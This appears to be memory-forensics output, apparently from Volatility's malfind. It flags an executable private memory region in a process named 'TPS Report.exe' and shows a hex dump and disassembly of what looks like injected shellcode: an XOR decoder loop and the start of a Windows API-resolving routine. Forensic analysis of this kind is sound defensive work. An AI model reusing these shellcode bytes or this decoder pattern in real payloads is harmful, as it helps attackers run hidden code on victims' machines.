 Process: TPS Report.exe Pid: 2504 Address: 0x20000
Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE
Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6
0x00020000  db cf d9 74 24 f4 bf a6 70 1c 12 58 29 c9 b1 54   ...t$...p..X)..T
0x00020010  31 78 18 03 78 18 83 e8 fc e2 f5 fc e8 82 00 00   1x..x...........
0x00020020  00 60 89 e5 31 c0 64 8b 50 30 8b 52 0c 8b 52 14   .`..1.d.P0.R..R.
0x00020030  8b 72 28 0f b7 4a 26 31 ff ac 3c 61 7c 02 2c 20   .r(..J&1..<a|.,.
0x00020000 dbcf             FCMOVNE ST0, ST7
0x00020002 d97424f4         FNSTENV [ESP-0xc]
0x00020006 bfa6701c12       MOV EDI, 0x121c70a6
0x0002000b 58               POP EAX
0x0002000c 29c9             SUB ECX, ECX
0x0002000e b154             MOV CL, 0x54
0x00020010 317818           XOR [EAX+0x18], EDI
0x00020013 037818           ADD EDI, [EAX+0x18]
0x00020016 83e8fc           SUB EAX, -0x4
0x00020019 e2f5             LOOP 0x20010
0x0002001b fc               CLD
0x0002001c e882000000       CALL 0x200a3
0x00020021 60               PUSHA
0x00020022 89e5             MOV EBP, ESP
0x00020024 31c0             XOR EAX, EAX
0x00020026 648b5030         MOV EDX, [FS:EAX+0x30]
0x0002002a 8b520c           MOV EDX, [EDX+0xc]
0x0002002d 8b5214           MOV EDX, [EDX+0x14]
0x00020030 8b7228           MOV ESI, [EDX+0x28]
0x00020033 0fb74a26         MOVZX ECX, WORD [EDX+0x26]